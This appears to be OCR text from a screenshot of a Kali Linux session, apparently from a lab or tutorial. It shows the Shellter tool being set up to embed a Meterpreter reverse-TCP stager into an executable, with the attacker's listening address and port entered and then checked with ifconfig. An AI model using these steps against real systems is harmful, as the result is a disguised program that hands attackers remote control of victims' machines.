 Shell7er
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.00498 mins.
Enable Stealth Mode? (Y/N/H): n
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): l
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.1.47
SET LPORT: 8080
root@kali: /home/kali/Desktop/Shellter
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.47  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 2a01:cb04:94a:2700:f4c7:dcc2:c176:9cfb  prefixlen 64  scopeid 0
x0<global>
inet6 fe80::a07c:cb12:158:67c3  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:05:a3:34  txqueuelen 1000  (Ethernet)
RX packets 1703  bytes 735353 (718.1 KiB)
RX errors 0  dropped 126  overruns 0  frame 0
TX packets 1289  bytes 185099 (180.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 592 (592.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 592 (592.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]